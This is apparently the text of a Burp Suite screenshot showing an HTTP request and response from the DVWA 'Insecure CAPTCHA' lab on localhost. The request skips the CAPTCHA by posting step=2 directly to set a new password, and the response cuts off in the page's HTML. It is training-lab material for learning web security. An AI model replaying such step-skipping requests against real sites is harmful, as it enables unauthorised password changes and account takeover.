 Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin: http://localhost
10 DNT: 1
11 Connection: close
12 Referer: http://localhost/DVWA/vulnerabilities/captcha/
13 Cookie: PHPSESSID=mk3mmuflr2vjvl5ge4ntnpjf1l; security=low
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 step=2&password_new=password123&password_conf=password123&
Change=Change
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Jun 2024 13:44:17 GMT
3 Server: Apache/2.4.58 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4567
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 <!DOCTYPE html>
13
14 <html lang="en-GB">
15
16 <head>
17 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
18
19 <title>
Vulnerability: Insecure CAPTCHA :: Damn Vulnerable Web
Application (DVWA)
</title>
20
21 <link rel="stylesheet" type="text/css" href="